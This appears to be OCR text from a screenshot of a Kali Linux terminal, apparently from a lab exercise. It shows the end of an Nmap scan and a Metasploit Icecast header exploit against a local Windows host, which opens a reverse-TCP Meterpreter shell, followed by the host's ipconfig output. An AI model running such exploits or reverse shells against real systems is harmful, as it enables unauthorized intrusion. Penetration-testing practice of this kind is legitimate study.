 1 2 3 4 12:36
kali@kali: ~
File Actions Edit View Help
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.52 seconds
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.1.30:4444
[*] Sending stage (176198 bytes) to 192.168.1.20
[*] Meterpreter session 3 opened (192.168.1.30:4444 -> 192.168.1.20:49536) at 2024-09-26 12:36:38 +0200
Trash
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
File System
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  3
Home
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:59:f2:b7
MTU          : 1500
IPv4 Address : 192.168.1.20
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::52d:438d:c7cc:9f43
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  4
============
Name         : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:2851:782c:8f1:2385:a8fc:8d35
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::8f1:2385:a8fc:8d35
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  5
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:114
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >